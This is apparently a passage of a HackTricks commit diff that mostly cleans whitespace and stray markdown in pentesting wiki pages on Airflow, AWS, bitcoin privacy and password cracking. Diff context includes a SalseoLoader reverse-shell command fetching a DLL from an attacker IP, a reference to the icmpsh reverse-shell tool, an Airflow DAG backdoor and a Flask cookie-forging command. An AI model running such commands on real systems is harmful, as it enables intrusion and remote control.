mirror of
https://github.com/carlospolop/hacktricks
synced 2025-02-18 15:08:29 +00:00
fix bad chars
This commit is contained in:
parent
e6b46a9872
commit
cf6fcec19a
290 changed files with 1036 additions and 1034 deletions
|
|
@ -2,7 +2,7 @@
|
|||
|
||||
And more services:
|
||||
|
||||
ubiquiti-discover udp "Ubiquiti Networks Device" 
|
||||
ubiquiti-discover udp "Ubiquiti Networks Device"
|
||||
|
||||
dht udp "DHT Nodes"
|
||||
|
||||
|
|
|
|||
|
|
@ -24,7 +24,7 @@ Do you want to have access the **latest version of Hacktricks and PEASS**, obtai
|
|||
|
||||
LinPEAS, WinPEAS and MacPEAS aren’t enough for you? **Welcome** [**The PEASS Family**](https://opensea.io/collection/the-peass-family), a limited collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family) of our favourite PEASS in disguise, designed by my team. **Go get your favourite and make it yours!** And if you are a PEASS & HackTricks enthusiast, you can get your hands now on our [**custom swag**](https://peass.creator-spring.com) **and show how much you like our projects!**
|
||||
|
||||
You can also, **join the** [**💬**](https://emojipedia.org/speech-balloon/) **** [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) **to learn about latest news in cybersecurity and meet other cybersecurity enthusiasts**, or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**\
|
||||
You can also, **join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) **to learn about latest news in cybersecurity and meet other cybersecurity enthusiasts**, or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**\
|
||||
If you want to **share some tricks with the community** you can also submit **pull requests** to [**https://github.com/carlospolop/hacktricks**](https://github.com/carlospolop/hacktricks) that will be reflected in this book and don't forget to **give ⭐** on **github** to **motivate** **me** to continue developing this book.
|
||||
|
||||
## Corporate Sponsors
|
||||
|
|
|
|||
|
|
@ -13,10 +13,10 @@ The platform, which is now in **beta** version, will also feature in the next fu
|
|||
All the **material and the techs for the exploitation of A.I. will be posted here** in a dedicated section of hacktricks.
|
||||
|
||||
**While** we are in **beta** version and completing the implementation of all the above described features, the subscription and all the already posted labs with their relative **challenges are free**.\
|
||||
**So start learning how to exploit A.I. for free while you can in** [**BrA.I.Smasher Website**](https://beta.brainsmasher.eu)****\
|
||||
****ENJOY ;)
|
||||
**So start learning how to exploit A.I. for free while you can in** [**BrA.I.Smasher Website**](https://beta.brainsmasher.eu)\
|
||||
ENJOY ;)
|
||||
|
||||
_A big thanks to Hacktricks and Carlos Polop for giving us this opportunity_ 
|
||||
_A big thanks to Hacktricks and Carlos Polop for giving us this opportunity_
|
||||
|
||||
> _Walter Miele from BrA.I.nsmasher_
|
||||
|
||||
|
|
|
|||
|
|
@ -4,7 +4,7 @@
|
|||
|
||||
This time we introduce a new type of gradient based attack, in order to brute force an image classification app \(can be shaped and used for any input of course\), the BIM, or Basic Iteration Method.
|
||||
|
||||
It’s recommended to see at least the explanation in the [**introduction challenge colab Notebook**](https://colab.research.google.com/drive/1lDh0oZ3TR-z87WjogdegZCdtsUuDADcR)\*\*\*\*
|
||||
It’s recommended to see at least the explanation in the [**introduction challenge colab Notebook**](https://colab.research.google.com/drive/1lDh0oZ3TR-z87WjogdegZCdtsUuDADcR)
|
||||
|
||||
To go deeper on the BIM topic:[ https://arxiv.org/pdf/1607.02533.pdf](https://arxiv.org/pdf/1607.02533.pdf)
|
||||
|
||||
|
|
|
|||
|
|
@ -8,7 +8,7 @@ Data can be **continuous** (**infinity** values) or **categorical** (nominal) wh
|
|||
|
||||
#### Binary
|
||||
|
||||
Just **2 possible values**: 1 or 0. In case in a dataset the values are in string format (e.g. "True" and "False") you assign numbers to those values with: 
|
||||
Just **2 possible values**: 1 or 0. In case in a dataset the values are in string format (e.g. "True" and "False") you assign numbers to those values with:
|
||||
|
||||
```python
|
||||
dataset["column2"] = dataset.column2.map({"T": 1, "F": 0})
|
||||
|
|
@ -214,7 +214,7 @@ It might happen that some complete random data is missing for some error. This i
|
|||
|
||||
It could be that some random data is missing but there is something making some specific details more probable to be missing, for example more frequently man will tell their their age but not women. This is call **Missing at Random** (**MAR**).
|
||||
|
||||
Finally, there could be data **Missing Not at Random** (**MNAR**). The vale of the data is directly related with the probability of having the data. For example, if you want to measure something embarrassing, the most embarrassing someone is, the less probable he is going to share it. 
|
||||
Finally, there could be data **Missing Not at Random** (**MNAR**). The vale of the data is directly related with the probability of having the data. For example, if you want to measure something embarrassing, the most embarrassing someone is, the less probable he is going to share it.
|
||||
|
||||
The **two first categories** of missing data can be **ignorable**. But the **third one** requires to consider **only portions of the data** that isn't impacted or to try to **model the missing data somehow**.
|
||||
|
||||
|
|
|
|||
|
|
@ -15,7 +15,7 @@ I also wants to say **thanks to all the people that share cyber-security related
|
|||
* Relevant certifications: **OSCP, OSWE**, **CRTP, eMAPT, eWPTXv2** and Professional Drone pilot
|
||||
* I speak **Spanish** and **English** and little of French (some day I will improve that)
|
||||
* I'm a **CTF player**
|
||||
* I'm also the developer of [**PEASS-ng**](https://github.com/carlospolop/PEASS-ng)****
|
||||
* I'm also the developer of [**PEASS-ng**](https://github.com/carlospolop/PEASS-ng)
|
||||
* And I really enjoy researching, playing CTFs, pentesting and everything related to **hacking**
|
||||
|
||||
### Support HackTricks
|
||||
|
|
@ -26,5 +26,5 @@ Do you want to have access the **latest version of Hacktricks and PEASS**, obtai
|
|||
|
||||
LinPEAS, WinPEAS and MacPEAS aren’t enough for you? **Welcome** [**The PEASS Family**](https://opensea.io/collection/the-peass-family), a limited collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family) of our favourite PEASS in disguise, designed by my team. **Go get your favourite and make it yours!** And if you are a PEASS & HackTricks enthusiast, you can get your hands now on our [**custom swag**](https://peass.creator-spring.com) **and show how much you like our projects!**
|
||||
|
||||
You can also, **join the** [**💬**](https://emojipedia.org/speech-balloon/) **** [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) **to learn abuot latest news in cybersecurity and meet other cybersecurity enthusiasts**, or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**\
|
||||
You can also, **join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) **to learn abuot latest news in cybersecurity and meet other cybersecurity enthusiasts**, or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**\
|
||||
If you want to **share some tricks with the community** you can also submit **pull requests** to [**https://github.com/carlospolop/hacktricks**](https://github.com/carlospolop/hacktricks) that will be reflected in this book and don't forget to **give ⭐** on **github** to **motivate** **me** to continue developing this book.
|
||||
|
|
|
|||
|
|
@ -62,7 +62,7 @@ SalseoLoader.exe password \\<Attacker-IP>/folder/evilsalsa.dll.txt reverseudp <A
|
|||
|
||||
### **Getting a ICMP reverse shell (encoded dll already inside the victim)**
|
||||
|
||||
**This time you need a special tool in the client to receive the reverse shell. Download:** [**https://github.com/inquisb/icmpsh**](https://github.com/inquisb/icmpsh)****
|
||||
**This time you need a special tool in the client to receive the reverse shell. Download:** [**https://github.com/inquisb/icmpsh**](https://github.com/inquisb/icmpsh)
|
||||
|
||||
#### **Disable ICMP Replies:**
|
||||
|
||||
|
|
|
|||
|
|
@ -14,7 +14,7 @@
|
|||
|
||||
## Consensus Mechanisms
|
||||
|
||||
For a blockchain transaction to be recognized, it must be **appended** to the **blockchain**. Validators (miners) carry out this appending; in most protocols, they **receive a reward** for doing so. For the blockchain to remain secure, it must have a mechanism to **prevent a malicious user or group from taking over a majority of validation**. 
|
||||
For a blockchain transaction to be recognized, it must be **appended** to the **blockchain**. Validators (miners) carry out this appending; in most protocols, they **receive a reward** for doing so. For the blockchain to remain secure, it must have a mechanism to **prevent a malicious user or group from taking over a majority of validation**.
|
||||
|
||||
Proof of work, another commonly used consensus mechanism, uses a validation of computational prowess to verify transactions, requiring a potential attacker to acquire a large fraction of the computational power of the validator network.
|
||||
|
||||
|
|
@ -108,7 +108,7 @@ Some people gives data about theirs bitcoin addresses in different webs on Inter
|
|||
|
||||
### Transaction Graphs
|
||||
|
||||
By representing the transactions in graphs, i**t's possible to know with certain probability to where the money of an account were**. Therefore, it's possible to know something about **users** that are **related** in the blockchain. 
|
||||
By representing the transactions in graphs, i**t's possible to know with certain probability to where the money of an account were**. Therefore, it's possible to know something about **users** that are **related** in the blockchain.
|
||||
|
||||
### **Unnecessary input heuristic**
|
||||
|
||||
|
|
@ -179,12 +179,12 @@ This offers a new level of privacy, however, **some** **transactions** where som
|
|||
|
||||
Examples of (likely) CoinJoin transactions IDs on bitcoin's blockchain are `402d3e1df685d1fdf82f36b220079c1bf44db227df2d676625ebcbee3f6cb22a` and `85378815f6ee170aa8c26694ee2df42b99cff7fa9357f073c1192fff1f540238`.
|
||||
|
||||
[**https://coinjoin.io/en**](https://coinjoin.io/en)****\
|
||||
[**https://coinjoin.io/en**](https://coinjoin.io/en)\
|
||||
**Similar to coinjoin but better and for ethereum you have** [**Tornado Cash**](https://tornado.cash) **(the money is given from miners, so it jus appear in your waller).**
|
||||
|
||||
### PayJoin
|
||||
|
||||
The type of CoinJoin discussed in the previous section can be easily identified as such by checking for the multiple outputs with the same value. 
|
||||
The type of CoinJoin discussed in the previous section can be easily identified as such by checking for the multiple outputs with the same value.
|
||||
|
||||
PayJoin (also called pay-to-end-point or P2EP) is a special type of CoinJoin between two parties where one party pays the other. The transaction then **doesn't have the distinctive multiple outputs** with the same value, and so is not obviously visible as an equal-output CoinJoin. Consider this transaction:
|
||||
|
||||
|
|
@ -203,7 +203,7 @@ If PayJoin transactions became even moderately used then it would make the **com
|
|||
|
||||
Bitcoin wallets must somehow obtain information about their balance and history. As of late-2018 the most practical and private existing solutions are to use a **full node wallet** (which is maximally private) and **client-side block filtering** (which is very good).
|
||||
|
||||
* **Full node:** Full nodes download the entire blockchain which contains every on-chain [transaction](https://en.bitcoin.it/wiki/Transaction) that has ever happened in bitcoin. So an adversary watching the user's internet connection will not be able to learn which transactions or addresses the user is interested in. 
|
||||
* **Full node:** Full nodes download the entire blockchain which contains every on-chain [transaction](https://en.bitcoin.it/wiki/Transaction) that has ever happened in bitcoin. So an adversary watching the user's internet connection will not be able to learn which transactions or addresses the user is interested in.
|
||||
* **Client-side block filtering:** Client-side block filtering works by having **filters** created that contains all the **addresses** for every transaction in a block. The filters can test whether an **element is in the set**; false positives are possible but not false negatives. A lightweight wallet would **download** all the filters for every **block** in the **blockchain** and check for matches with its **own** **addresses**. Blocks which contain matches would be downloaded in full from the peer-to-peer network, and those blocks would be used to obtain the wallet's history and current balance.
|
||||
|
||||
### Tor
|
||||
|
|
@ -248,7 +248,7 @@ When Jordan sends the money, 1.00231 ETH will be deducted from Jordan's account.
|
|||
|
||||
Additionally, Jordan can also set a max fee (`maxFeePerGas`) for the transaction. The difference between the max fee and the actual fee is refunded to Jordan, i.e. `refund = max fee - (base fee + priority fee)`. Jordan can set a maximum amount to pay for the transaction to execute and not worry about overpaying "beyond" the base fee when the transaction is executed.
|
||||
|
||||
As the base fee is calculated by the network based on demand for block space, this last param: maxFeePerGas helps to control the maximum fee that is going to be payed. 
|
||||
As the base fee is calculated by the network based on demand for block space, this last param: maxFeePerGas helps to control the maximum fee that is going to be payed.
|
||||
|
||||
### Transactions
|
||||
|
||||
|
|
|
|||
|
|
@ -5,11 +5,11 @@
|
|||
|
||||
Do you want to have access the **latest version of Hacktricks and PEASS**, obtain a **PDF copy of Hacktricks**, and more? Discover the **brand new** [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop?frequency=one-time) **for individuals and companies.**
|
||||
|
||||
Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)****
|
||||
Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)****
|
||||
Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
|
||||
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) **** [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) **** or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
|
||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
{% endhint %}
|
||||
|
|
@ -28,7 +28,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
* [**https://github.com/Dormidera/WordList-Compendium**](https://github.com/Dormidera/WordList-Compendium)
|
||||
* [**https://www.cirt.net/passwords**](https://www.cirt.net/passwords)
|
||||
* [**http://www.passwordsdatabase.com/**](http://www.passwordsdatabase.com)
|
||||
* [**https://many-passwords.github.io/**](https://many-passwords.github.io)\*\*\*\*
|
||||
* [**https://many-passwords.github.io/**](https://many-passwords.github.io)
|
||||
|
||||
## **Create your own Dictionaries**
|
||||
|
||||
|
|
@ -568,7 +568,8 @@ If you have xlsx file with a column protected by password you can unprotect it:
|
|||
```bash
|
||||
unzip file.xlsx
|
||||
grep -R "sheetProtection" ./*
|
||||
# Find something like: <sheetProtection algorithmName="SHA-512"
hashValue="hFq32ZstMEekuneGzHEfxeBZh3hnmO9nvv8qVHV8Ux+t+39/22E3pfr8aSuXISfrRV9UVfNEzidgv+Uvf8C5Tg" saltValue="U9oZfaVCkz5jWdhs9AA8nA" spinCount="100000" sheet="1" objects="1" scenarios="1"/>
|
||||
# Find something like: <sheetProtection algorithmName="SHA-512"
|
||||
hashValue="hFq32ZstMEekuneGzHEfxeBZh3hnmO9nvv8qVHV8Ux+t+39/22E3pfr8aSuXISfrRV9UVfNEzidgv+Uvf8C5Tg" saltValue="U9oZfaVCkz5jWdhs9AA8nA" spinCount="100000" sheet="1" objects="1" scenarios="1"/>
|
||||
# Remove that line and rezip the file
|
||||
zip -r file.xls .
|
||||
```
|
||||
|
|
|
|||
|
|
@ -2,7 +2,7 @@
|
|||
|
||||
## Basic Information
|
||||
|
||||
[**Apache Airflow**](https://airflow.apache.org) **** is used for the **scheduling and **_**orchestration of data pipelines**_** or workflows**. Orchestration of data pipelines refers to the sequencing, coordination, scheduling, and managing complex **data pipelines from diverse sources**. These data pipelines deliver data sets that are ready for consumption either by business intelligence applications and data science, machine learning models that support big data applications.
|
||||
[**Apache Airflow**](https://airflow.apache.org) is used for the **scheduling and **_**orchestration of data pipelines**_** or workflows**. Orchestration of data pipelines refers to the sequencing, coordination, scheduling, and managing complex **data pipelines from diverse sources**. These data pipelines deliver data sets that are ready for consumption either by business intelligence applications and data science, machine learning models that support big data applications.
|
||||
|
||||
Basically, Apache Airflow will allow you to **schedule de execution of code when something** (event, cron) **happens**.
|
||||
|
||||
|
|
@ -10,7 +10,7 @@ Basically, Apache Airflow will allow you to **schedule de execution of code when
|
|||
|
||||
### Docker-Compose
|
||||
|
||||
You can use the **docker-compose config file from** [**https://raw.githubusercontent.com/apache/airflow/main/docs/apache-airflow/start/docker-compose.yaml**](https://raw.githubusercontent.com/apache/airflow/main/docs/apache-airflow/start/docker-compose.yaml) **** to launch a complete apache airflow docker environment. (If you are in MacOS make sure to give at least 6GB of RAM to the docker VM).
|
||||
You can use the **docker-compose config file from** [**https://raw.githubusercontent.com/apache/airflow/main/docs/apache-airflow/start/docker-compose.yaml**](https://raw.githubusercontent.com/apache/airflow/main/docs/apache-airflow/start/docker-compose.yaml) to launch a complete apache airflow docker environment. (If you are in MacOS make sure to give at least 6GB of RAM to the docker VM).
|
||||
|
||||
### Minikube
|
||||
|
||||
|
|
@ -65,7 +65,7 @@ flask-unsign --sign --secret '<secret_key>' --cookie "{'_fresh': True, '_id': '1
|
|||
### DAG Backdoor (RCE in Airflow worker)
|
||||
|
||||
If you have **write access** to the place where the **DAGs are saved**, you can just **create one** that will send you a **reverse shell.**\
|
||||
****Note that this reverse shell is going to be executed inside an **airflow worker container**:
|
||||
Note that this reverse shell is going to be executed inside an **airflow worker container**:
|
||||
|
||||
```python
|
||||
import pendulum
|
||||
|
|
|
|||
|
|
@ -18,7 +18,7 @@ Some interesting values to check when reading the config file:
|
|||
* **`access_control_allow_headers`**: This indicates the **allowed** **headers** for **CORS**
|
||||
* **`access_control_allow_methods`**: This indicates the **allowed methods** for **CORS**
|
||||
* **`access_control_allow_origins`**: This indicates the **allowed origins** for **CORS**
|
||||
* **`auth_backend`**: [**According to the docs**](https://airflow.apache.org/docs/apache-airflow/stable/security/api.html) **** a few options can be in place to configure who can access to the API:
|
||||
* **`auth_backend`**: [**According to the docs**](https://airflow.apache.org/docs/apache-airflow/stable/security/api.html) a few options can be in place to configure who can access to the API:
|
||||
* `airflow.api.auth.backend.deny_all`: **By default nobody** can access the API
|
||||
* `airflow.api.auth.backend.default`: **Everyone can** access it without authentication
|
||||
* `airflow.api.auth.backend.kerberos_auth`: To configure **kerberos authentication**
|
||||
|
|
@ -86,13 +86,13 @@ Some interesting values to check when reading the config file:
|
|||
|
||||
### Web Authentication
|
||||
|
||||
By default **web authentication** is specified in the file **`webserver_config.py`** and is configured as 
|
||||
By default **web authentication** is specified in the file **`webserver_config.py`** and is configured as
|
||||
|
||||
```bash
|
||||
AUTH_TYPE = AUTH_DB
|
||||
```
|
||||
|
||||
Which means that the **authentication is checked against the database**. However, other configurations are possible like 
|
||||
Which means that the **authentication is checked against the database**. However, other configurations are possible like
|
||||
|
||||
```bash
|
||||
AUTH_TYPE = AUTH_OAUTH
|
||||
|
|
|
|||
|
|
@ -42,7 +42,7 @@ This could be a **real person** within your organization who requires access to
|
|||
* **Secret access key ID**: 40 random upper and lowercase characters: S836fh/J73yHSb64Ag3Rkdi/jaD6sPl6/antFtU (It's not possible to retrieve lost secret access key IDs).
|
||||
|
||||
Whenever you need to **change the Access Key** this is the process you should follow:\
|
||||
****_Create a new access key -> Apply the new key to system/application -> mark original one as inactive -> Test and verify new access key is working -> Delete old access key_
|
||||
_Create a new access key -> Apply the new key to system/application -> mark original one as inactive -> Test and verify new access key is working -> Delete old access key_
|
||||
|
||||
**MFA** is **supported** when using the AWS **CLI**.
|
||||
|
||||
|
|
@ -56,7 +56,7 @@ Roles are used to grant identities a set of permissions. **Roles don't have any
|
|||
|
||||
An IAM role consists of **two types of policies**: A **trust policy**, which cannot be empty, defining who can assume the role, and a **permissions policy**, which cannot be empty, defining what they can access.
|
||||
|
||||
#### AWS Security Token Service (STS) 
|
||||
#### AWS Security Token Service (STS)
|
||||
|
||||
This is a web service that enables you to **request temporary, limited-privilege credentials** for AWS Identity and Access Management (IAM) users or for users that you authenticate (federated users).
|
||||
|
||||
|
|
@ -64,7 +64,7 @@ This is a web service that enables you to **request temporary, limited-privilege
|
|||
|
||||
#### Policy Permissions
|
||||
|
||||
Are used to assign permissions. There are 2 types: 
|
||||
Are used to assign permissions. There are 2 types:
|
||||
|
||||
* AWS managed policies (preconfigured by AWS)
|
||||
* Customer Managed Policies: Configured by you. You can create policies based on AWS managed policies (modifying one of them and creating your own), using the policy generator (a GUI view that helps you granting and denying permissions) or writing your own..
|
||||
|
|
@ -143,7 +143,7 @@ The app uses the AssumeRoleWithWebIdentity to create temporary credentials. Howe
|
|||
|
||||
## KMS - Key Management Service
|
||||
|
||||
 AWS Key Management Service (AWS KMS) is a managed service that makes it easy for you to **create and control **_**customer master keys**_** (CMKs)**, the encryption keys used to encrypt your data. AWS KMS CMKs are **protected by hardware security modules** (HSMs)
|
||||
AWS Key Management Service (AWS KMS) is a managed service that makes it easy for you to **create and control **_**customer master keys**_** (CMKs)**, the encryption keys used to encrypt your data. AWS KMS CMKs are **protected by hardware security modules** (HSMs)
|
||||
|
||||
KMS uses **symmetric cryptography**. This is used to **encrypt information as rest** (for example, inside a S3). If you need to **encrypt information in transit** you need to use something like **TLS**.\
|
||||
KMS is a **region specific service**.
|
||||
|
|
@ -241,7 +241,7 @@ It's possible to **enable S3 access login** (which by default is disabled) to so
|
|||
|
||||
**Server-side encryption with S3 managed keys, SSE-S3:** This option requires minimal configuration and all management of encryption keys used are managed by AWS. All you need to do is to **upload your data and S3 will handle all other aspects**. Each bucket in a S3 account is assigned a bucket key.
|
||||
|
||||
* Encryption: 
|
||||
* Encryption:
|
||||
* Object Data + created plaintext DEK --> Encrypted data (stored inside S3)
|
||||
* Created plaintext DEK + S3 Master Key --> Encrypted DEK (stored inside S3) and plain text is deleted from memory
|
||||
* Decryption:
|
||||
|
|
@ -250,7 +250,7 @@ It's possible to **enable S3 access login** (which by default is disabled) to so
|
|||
|
||||
Please, note that in this case **the key is managed by AWS** (rotation only every 3 years). If you use your own key you willbe able to rotate, disable and apply access control.
|
||||
|
||||
**Server-side encryption with KMS managed keys, SSE-KMS:** This method allows S3 to use the key management service to generate your data encryption keys. KMS gives you a far greater flexibility of how your keys are managed. For example, you are able to disable, rotate, and apply access controls to the CMK, and order to against their usage using AWS Cloud Trail. 
|
||||
**Server-side encryption with KMS managed keys, SSE-KMS:** This method allows S3 to use the key management service to generate your data encryption keys. KMS gives you a far greater flexibility of how your keys are managed. For example, you are able to disable, rotate, and apply access controls to the CMK, and order to against their usage using AWS Cloud Trail.
|
||||
|
||||
* Encryption:
|
||||
* S3 request data keys from KMS CMK
|
||||
|
|
@ -261,7 +261,7 @@ Please, note that in this case **the key is managed by AWS** (rotation only ever
|
|||
* KMS decrypt the data key with the CMK and send it back to S3
|
||||
* S3 decrypts the object data
|
||||
|
||||
**Server-side encryption with customer provided keys, SSE-C:** This option gives you the opportunity to provide your own master key that you may already be using outside of AWS. Your customer-provided key would then be sent with your data to S3, where S3 would then perform the encryption for you. 
|
||||
**Server-side encryption with customer provided keys, SSE-C:** This option gives you the opportunity to provide your own master key that you may already be using outside of AWS. Your customer-provided key would then be sent with your data to S3, where S3 would then perform the encryption for you.
|
||||
|
||||
* Encryption:
|
||||
* The user sends the object data + Customer key to S3
|
||||
|
|
@ -273,7 +273,7 @@ Please, note that in this case **the key is managed by AWS** (rotation only ever
|
|||
* The key is validated against the HMAC value stored
|
||||
* The customer provided key is then used to decrypt the data
|
||||
|
||||
**Client-side encryption with KMS, CSE-KMS:** Similarly to SSE-KMS, this also uses the key management service to generate your data encryption keys. However, this time KMS is called upon via the client not S3. The encryption then takes place client-side and the encrypted data is then sent to S3 to be stored. 
|
||||
**Client-side encryption with KMS, CSE-KMS:** Similarly to SSE-KMS, this also uses the key management service to generate your data encryption keys. However, this time KMS is called upon via the client not S3. The encryption then takes place client-side and the encrypted data is then sent to S3 to be stored.
|
||||
|
||||
* Encryption:
|
||||
* Client request for a data key to KMS
|
||||
|
|
@ -285,9 +285,9 @@ Please, note that in this case **the key is managed by AWS** (rotation only ever
|
|||
* The client asks KMS to decrypt the encrypted key using the CMK and KMS sends back the plaintext DEK
|
||||
* The client can now decrypt the encrypted data
|
||||
|
||||
**Client-side encryption with customer provided keys, CSE-C:** Using this mechanism, you are able to utilize your own provided keys and use an AWS-SDK client to encrypt your data before sending it to S3 for storage. 
|
||||
**Client-side encryption with customer provided keys, CSE-C:** Using this mechanism, you are able to utilize your own provided keys and use an AWS-SDK client to encrypt your data before sending it to S3 for storage.
|
||||
|
||||
* Encryption: 
|
||||
* Encryption:
|
||||
* The client generates a DEK and encrypts the plaintext data
|
||||
* Then, using it's own custom CMK it encrypts the DEK
|
||||
* submit the encrypted data + encrypted DEK to S3 where it's stored
|
||||
|
|
@ -303,16 +303,16 @@ The unusual feature of CloudHSM is that it is a physical device, and thus it is
|
|||
|
||||
Typically, a device is available within 15 minutes assuming there is capacity, but if the AZ is out of capacity it can take two weeks or more to acquire additional capacity.
|
||||
|
||||
Both KMS and CloudHSM are available to you at AWS and both are integrated with your apps at AWS. Since this is a physical device dedicated to you, **the keys are stored on the device**. Keys need to either be **replicated to another device**, backed up to offline storage, or exported to a standby appliance. **This device is not backed** by S3 or any other service at AWS like KMS. 
|
||||
Both KMS and CloudHSM are available to you at AWS and both are integrated with your apps at AWS. Since this is a physical device dedicated to you, **the keys are stored on the device**. Keys need to either be **replicated to another device**, backed up to offline storage, or exported to a standby appliance. **This device is not backed** by S3 or any other service at AWS like KMS.
|
||||
|
||||
In **CloudHSM**, you have to **scale the service yourself**. You have to provision enough CloudHSM devices to handle whatever your encryption needs are based on the encryption algorithms you have chosen to implement for your solution.\
|
||||
Key Management Service scaling is performed by AWS and automatically scales on demand, so as your use grows, so might the number of CloudHSM appliances that are required. Keep this in mind as you scale your solution and if your solution has auto-scaling, make sure your maximum scale is accounted for with enough CloudHSM appliances to service the solution. 
|
||||
Key Management Service scaling is performed by AWS and automatically scales on demand, so as your use grows, so might the number of CloudHSM appliances that are required. Keep this in mind as you scale your solution and if your solution has auto-scaling, make sure your maximum scale is accounted for with enough CloudHSM appliances to service the solution.
|
||||
|
||||
Just like scaling, **performance is up to you with CloudHSM**. Performance varies based on which encryption algorithm is used and on how often you need to access or retrieve the keys to encrypt the data. Key management service performance is handled by Amazon and automatically scales as demand requires it. CloudHSM's performance is achieved by adding more appliances and if you need more performance you either add devices or alter the encryption method to the algorithm that is faster.
|
||||
|
||||
If your solution is **multi-region**, you should add several **CloudHSM appliances in the second region and work out the cross-region connectivity with a private VPN connection** or some method to ensure the traffic is always protected between the appliance at every layer of the connection. If you have a multi-region solution you need to think about how to **replicate keys and set up additional CloudHSM devices in the regions where you operate**. You can very quickly get into a scenario where you have six or eight devices spread across multiple regions, enabling full redundancy of your encryption keys.
|
||||
|
||||
**CloudHSM** is an enterprise class service for secured key storage and can be used as a **root of trust for an enterprise**. It can store private keys in PKI and certificate authority keys in X509 implementations. In addition to symmetric keys used in symmetric algorithms such as AES, **KMS stores and physically protects symmetric keys only (cannot act as a certificate authority)**, so if you need to store PKI and CA keys a CloudHSM or two or three could be your solution. 
|
||||
**CloudHSM** is an enterprise class service for secured key storage and can be used as a **root of trust for an enterprise**. It can store private keys in PKI and certificate authority keys in X509 implementations. In addition to symmetric keys used in symmetric algorithms such as AES, **KMS stores and physically protects symmetric keys only (cannot act as a certificate authority)**, so if you need to store PKI and CA keys a CloudHSM or two or three could be your solution.
|
||||
|
||||
**CloudHSM is considerably more expensive than Key Management Service**. CloudHSM is a hardware appliance so you have fix costs to provision the CloudHSM device, then an hourly cost to run the appliance. The cost is multiplied by as many CloudHSM appliances that are required to achieve your specific requirements.\
|
||||
Additionally, cross consideration must be made in the purchase of third party software such as SafeNet ProtectV software suites and integration time and effort. Key Management Service is a usage based and depends on the number of keys you have and the input and output operations. As key management provides seamless integration with many AWS services, integration costs should be significantly lower. Costs should be considered secondary factor in encryption solutions. Encryption is typically used for security and compliance.
|
||||
|
|
@ -512,7 +512,7 @@ You can make any of those run on the EC2 machines you decide.
|
|||
* Rules packages to be used
|
||||
* Duration of the assessment run 15min/1hour/8hours
|
||||
* SNS topics, select when notify: Starts, finished, change state, reports a finding
|
||||
* Attributes to b assigned to findings 
|
||||
* Attributes to b assigned to findings
|
||||
|
||||
**Rule package**: Contains a number of individual rules that are check against an EC2 when an assessment is run. Each one also have a severity (high, medium, low, informational). The possibilities are:
|
||||
|
||||
|
|
@ -532,7 +532,7 @@ Note that nowadays AWS already allow you to **autocreate** all the necesary **co
|
|||
|
||||
**Telemetry**: data that is collected from an instance, detailing its configuration, behavior and processes during an assessment run. Once collected, the data is then sent back to Amazon Inspector in near-real-time over TLS where it is then stored and encrypted on S3 via an ephemeral KMS key. Amazon Inspector then accesses the S3 Bucket, decrypts the data in memory, and analyzes it against any rules packages used for that assessment to generate the findings.
|
||||
|
||||
**Assessment Report**: Provide details on what was assessed and the results of the assessment. 
|
||||
**Assessment Report**: Provide details on what was assessed and the results of the assessment.
|
||||
|
||||
* The **findings report** contain the summary of the assessment, info about the EC2 and rules and the findings that occurred.
|
||||
* The **full report** is the finding report + a list of rules that were passed.
|
||||
|
|
@ -589,7 +589,7 @@ The main function of the service is to provide an automatic method of **detectin
|
|||
The service is backed by **machine learning**, allowing your data to be actively reviewed as different actions are taken within your AWS account. Machine learning can spot access patterns and **user behavior** by analyzing **cloud trail event** data to **alert against any unusual or irregular activity**. Any findings made by Amazon Macie are presented within a dashboard which can trigger alerts, allowing you to quickly resolve any potential threat of exposure or compromise of your data.
|
||||
|
||||
Amazon Macie will automatically and continuously **monitor and detect new data that is stored in Amazon S3**. Using the abilities of machine learning and artificial intelligence, this service has the ability to familiarize over time, access patterns to data. \
